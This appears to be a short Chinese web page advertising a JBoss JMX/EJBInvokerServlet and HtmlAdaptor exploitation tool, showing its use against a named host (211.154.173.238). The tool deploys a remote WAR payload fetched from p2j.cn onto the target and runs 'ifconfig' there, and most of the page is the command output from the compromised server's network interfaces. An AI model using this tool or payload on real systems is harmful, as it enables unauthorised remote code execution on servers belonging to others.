 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 211.154.173.238 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ifconfig 执行
bond0 Link encap:Ethernet HWaddr 18:A9:05:59:F3:94
inet addr:10.64.26.205 Bcast:10.64.26.255 Mask:255.255.255.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:340491403 errors:0 dropped:0 overruns:0 frame:0
TX packets:288585528 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3212373000 (2.9 GiB) TX bytes:3921031597 (3.6 GiB)
eth0 Link encap:Ethernet HWaddr 18:A9:05:59:F3:94
UP BROADCAST RUNNING PROMISC SLAVE MULTICAST MTU:1500 Metric:1
RX packets:340491403 errors:0 dropped:0 overruns:0 frame:0
TX packets:288585528 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3212373000 (2.9 GiB) TX bytes:3921031597 (3.6 GiB)
Interrupt:169 Memory:f8000000-f8012100
eth1 Link encap:Ethernet HWaddr 18:A9:05:59:F3:94
UP BROADCAST SLAVE MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:177 Memory:fa000000-fa012100
www.wooyun.org